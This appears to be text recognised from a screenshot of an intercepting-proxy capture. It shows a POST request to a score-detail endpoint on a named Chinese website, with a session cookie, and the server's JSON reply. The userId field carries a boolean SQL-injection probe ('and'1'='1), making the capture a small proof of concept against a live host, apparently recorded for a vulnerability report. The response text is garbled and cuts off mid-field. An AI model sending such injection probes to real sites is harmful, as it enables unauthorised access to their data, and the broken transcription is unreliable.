 Request
Raw Params Headers Hex
POST /showScoreDetail.action HTTP/1.1
Host: www.appstar.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.appstar.com.cn/appstar/web/score_manage.jsp
Content-Length: 78
Cookie: JSESSIONID=6FDF553BA66F6760B754472D8BBEA055;
Hm_lvt_b2d6cc3870d8c6523fc919a188c8c527=1425138696;
Hm_lpvt_b2d6cc3870d8c6523fc919a188c8c527=1425139360
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
pageNum=1&numPerPage=8&userId=2015010507709'and'1'='1&timcc=0.7793842813685065
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.4.1 (Ubuntu)
Date: Sat, 28 Feb 2015 16:25:41 GMT
Content-Type: application/json;charset=UTF-8
Content-Length: 639
Connection: keep-alive
{"bbsscore":0,"callbackType":null,"exscore":0,"message":null,"navTabId":null,"newScoreCla
ssManage":{"description":null,"id":0,"mosttimes":0,"remark":null,"score":0,"timecycle":0,"t
ype":0,"updateTime":null},"numPerPage":8,"operate":"","pageIndex":0,"pageNum":1,"scoreClas
sList":[],"scoreClassType":{},"selfScoreList":[{"sumscore":10,"tscore":null,"description":
"账号激活"},{"sumscore":45,"tscore":null,"description":"每日登陆"},{"sumscore":25,"tscore"
lItem":4,"userScoreDetailList":[],"userScoreList":[]}